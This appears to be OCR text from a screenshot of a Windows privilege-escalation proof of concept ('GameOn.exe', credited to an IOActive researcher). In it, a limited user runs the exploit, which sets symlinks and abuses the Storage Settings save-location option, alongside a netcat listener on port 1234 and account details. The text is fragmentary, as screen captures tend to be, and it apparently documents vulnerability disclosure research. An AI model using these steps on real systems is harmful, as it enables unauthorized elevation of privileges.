 www.BANDICAM.com
C:\Users\dnt-limited\PoC>whoami
desktop-49cdcp3\dnt-limited
C:\Users\dnt-limited\PoC>GameOn.exe
by Donato Ferrante
IOActive
[PoC_TIME]
[-]...[ CHECKING FOR TARGET SERVICE
[-]...[ SETTING <-- SYM-LINKS -->
[-]...[ LAUNCHING STORAGE SETTINGS
Command Prompt - nc -v -v -l -p 1234
Account active Yes
Account expires Never
Password last set 2020-06-23 8:13:19
Password expires Never
Password changeable 2020-06-23 8:13:19
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2020-10-12 11:50:12
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
C:\Users\dnt-limited\PoC>nc -v -v -l -p 1234
listening on [any] 1234 ...
Settings
Change where new content is saved
Change where your apps, documents, music, pictures, videos and maps
are saved by default.
New apps will save to:
PoC (D:) Apply
New documents will save to:
Local Disk (C:)
New music will save to:
Local Disk (C:)
New photos and videos will save to: